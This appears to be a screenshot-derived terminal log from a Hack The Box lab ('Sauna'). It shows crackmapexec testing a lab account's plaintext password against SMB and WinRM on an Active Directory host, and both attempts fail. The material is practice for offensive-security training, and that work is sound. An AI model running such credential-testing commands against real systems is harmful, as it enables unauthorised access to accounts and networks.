 ┌──(kali㉿kali)-[~/htb-labs/Sauna]
└─$ crackmapexec smb 10.129.41.120 -u svc_loanmanager -p "Moneymakestheworldgoround!" --sha
res
SMB         10.129.41.120   445    SAUNA            [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB         10.129.41.120   445    SAUNA            [-] EGOTISTICAL-BANK.LOCAL\svc_loanmana
ger:Moneymakestheworldgoround! STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/htb-labs/Sauna]
└─$ crackmapexec winrm 10.129.41.120 -u svc_loanmanager -p "Moneymakestheworldgoround!"
SMB         10.129.41.120   5985   SAUNA            [*] Windows 10 / Server 2019 Build 1776
3 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
HTTP        10.129.41.120   5985   SAUNA            [*] http://10.129.41.120:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.129.41.120   5985   SAUNA            [-] EGOTISTICAL-BANK.LOCAL\svc_loanmana
ger:Moneymakestheworldgoround!